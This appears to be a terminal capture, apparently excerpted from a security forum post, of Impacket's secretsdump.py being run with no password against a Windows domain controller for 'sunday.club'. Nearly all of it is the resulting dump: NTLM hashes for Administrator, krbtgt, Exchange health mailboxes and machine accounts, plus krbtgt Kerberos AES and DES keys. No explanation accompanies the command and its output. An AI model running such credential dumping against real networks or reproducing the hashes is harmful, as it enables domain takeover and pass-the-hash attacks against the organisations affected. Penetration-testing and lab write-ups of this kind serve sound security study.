 (root㉿kali)-[/home/kali/Desktop/impacket-master/examples]
# python3 secretsdump.py sunday/ad2012\$@10.10.10.133 -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
sunday.club\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7e6f1603cd213e33e7734613258caffe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b2f8cf489b0f9961dbe45d8b51bf4163:::
sunday.club\$331000-732VVF8BJ3QF:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_abc395a071d14b229:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_6100745c9fab41589:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_3a713c2d2d5a468a8:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_2442d1f6fedc43b2b:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_fd7a8f568ad242e7a:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\SM_9455f0a5848a4ec78:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sunday.club\HealthMailbox641ae65:1133:aad3b435b51404eeaad3b435b51404ee:de1d28d7cace7e4580cc0b84ac9fac04:::
sunday.club\HealthMailbox7dea316:1134:aad3b435b51404eeaad3b435b51404ee:604ab2c70d5992402a67e536cd7b8443:::
sunday.club\HealthMailbox647253c:1135:aad3b435b51404eeaad3b435b51404ee:24ed41fad50c6b9fdcdceecb296fbe1f:::
sunday.club\HealthMailbox309dd8f:1136:aad3b435b51404eeaad3b435b51404ee:4dcaf3e3e6a0bab78629fd7a27e79d01:::
sunday.club\HealthMailbox939e760:1137:aad3b435b51404eeaad3b435b51404ee:2b427636d381979c26a109c226ebb6f7:::
sunday.club\HealthMailbox91919fc:1138:aad3b435b51404eeaad3b435b51404ee:cfd366f02e84804fe222474f63a0f439:::
sunday.club\HealthMailboxf830e68:1139:aad3b435b51404eeaad3b435b51404ee:c2f41593065053400ba46a611fa192f9:::
sunday.club\HealthMailboxb9c14b5:1140:aad3b435b51404eeaad3b435b51404ee:e1822a4bb3f9122658b37651ebb6b399:::
sunday.club\HealthMailboxf41ee0d:1141:aad3b435b51404eeaad3b435b51404ee:98d9538f6453c93483357eccd158fabf:::
sunday.club\HealthMailboxcb40465:1142:aad3b435b51404eeaad3b435b51404ee:824993bf98f9c93535be365b250be2fd:::
sunday.club\HealthMailbox003cf21:1143:aad3b435b51404eeaad3b435b51404ee:d3f32ff576a0f78c7c0f08ad016c05ad:::
sunday.club\ubuntu:1145:aad3b435b51404eeaad3b435b51404ee:dee31d36c453499ba5179e463564346b:::
AD2012$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
EXCHANGE$:1132:aad3b435b51404eeaad3b435b51404ee:33375dca9da42902ae934536c277e279:::
PC1$:1146:aad3b435b51404eeaad3b435b51404ee:f85efba226c32100a691bf1709923181:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:13585c75a7053b149066887b53de1d14417a6f946559ce3ca0dc4cedd1c7872a
krbtgt:aes128-cts-hmac-sha1-96:f470885a794531ca1a279f36a64ab1da
krbtgt:des-cbc-md5:37ba5d6bc240f1df
sunday.club\HealthMailbox641ae65:aes256-cts-hmac-sha1-96:b26efaa0ef08f6ee61517668153d380ba2e6f44ad1e5af48c318d2f2485168eb
先知社区